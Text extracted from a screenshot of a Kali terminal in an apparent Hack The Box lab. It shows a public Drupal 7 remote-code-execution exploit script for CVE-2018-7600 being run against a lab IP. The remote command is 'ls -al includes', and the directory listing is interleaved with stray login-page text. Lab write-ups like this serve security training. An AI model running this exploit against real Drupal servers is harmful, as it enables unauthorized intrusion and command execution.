 root@kali...p/HTB/lab × (pentest)root@kali: /home/...b/Armageddon/CVE-2018-7600
└─# python drupa7-CVE-2018-7600.py -c 'ls -al includes' http://10.129.48.89
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)
| by pimps
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-TRES_UzKlPt_nN_OBcZ-Jv3VczW_L8W6rRd400IrSf4
[*] Triggering exploit to execute: ls -al includes
armageddon
total 1872
drwxr-xr-x. 4 apache apache 4096 Jun 21 2017 .
drwxr-xr-x. 9 apache apache 4096 Dec 14 2020 ..
-rw-r--r--. 1 apache apache 13816 Jun 21 2017 actions.inc
-rw-r--r--. 1 apache apache 50457 Jun 21 2017 ajax.inc
-rw-r--r--. 1 apache apache 1701 Jun 21 2017 archiver.inc
-rw-r--r--. 1 apache apache 13664 Jun 21 2017 authorize.inc
-rw-r--r--. 1 apache apache 17509 Jun 21 2017 batch.inc
-rw-r--r--. 1 apache apache 2310 Jun 21 2017 batch.queue.inc
-rw-r--r--. 1 apache apache 134971 Jun 21 2017 bootstrap.inc
-rw-r--r--. 1 apache apache 2487 Jun 21 2017 cache-install.inc
-rw-r--r--. 1 apache apache 21050 Jun 21 2017 cache.inc
-rw-r--r--. 1 apache apache 314568 Jun 21 2017 common.inc
drwxr-xr-x. 5 apache apache 154 Jun 21 2017 database
User account
-rw-r--r--. 1 apache apache 4506 Jun 21 2017 date.inc
-rw-r--r--. 1 apache apache 49955 Jun 21 2017 entity.inc
-rw-r--r--. 1 apache apache 10875 Jun 21 2017 errors.inc
Create new account Log in Request new password
-rw-r--r--. 1 apache apache 91844 Jun 21 2017 file.inc
-rw-r--r--. 1 apache apache 24372 Jun 21 2017 file.mimetypes.inc
Username or e-mail address *
drwxr-xr-x. 2 apache apache 77 Jun 21 2017 filetransfer
-rw-r--r--. 1 apache apache 200350 Jun 21 2017 form.inc
-rw-r--r--. 1 apache apache 4828 Jun 21 2017 graph.inc
-rw-r--r--. 1 apache apache 13416 Jun 21 2017 image.inc
-rw-r--r--. 1 apache apache 79839 Jun 21 2017 install.core.inc
E-mail new password
-rw-r--r--. 1 apache apache 44345 Jun 21 2017 install.inc
-rw-r--r--. 1 apache apache 15570 Jun 21 2017 iso.inc
-rw-r--r--. 1 apache apache 3188 Jun 21 2017 json-encode.inc
-rw-r--r--. 1 apache apache 19472 Jun 21 2017 language.inc
-rw-r--r--. 1 apache apache 86449 Jun 21 2017 locale.inc
-rw-r--r--. 1 apache apache 9425 Jun 21 2017 lock.inc
-rw-r--r--. 1 apache apache 23243 Jun 21 2017 mail.inc
-rw-r--r--. 1 apache apache 141771 Jun 21 2017 menu.inc
-rw-r--r--. 1 apache apache 43657 Jun 21 2017 module.inc
-rw-r--r--. 1 apache apache 22554 Jun 21 2017 pager.inc
-rw-r--r--. 1 apache apache 9521 Jun 21 2017 password.inc
-rw-r--r--. 1 apache apache 20806 Jun 21 2017 path.inc
-rw-r--r--. 1 apache apache 6512 Jun 21 2017 registry.inc
-rw-r--r--. 1 apache apache 18384 Jun 21 2017 session.inc
-rw-r--r--. 1 apache apache 28238 Jun 21 2017 stream_wrappers.inc
-rw-r--r--. 1 apache apache 7447 Jun 21 2017 tablesort.inc
-rw-r--r--. 1 apache apache 114782 Jun 21 2017 theme.inc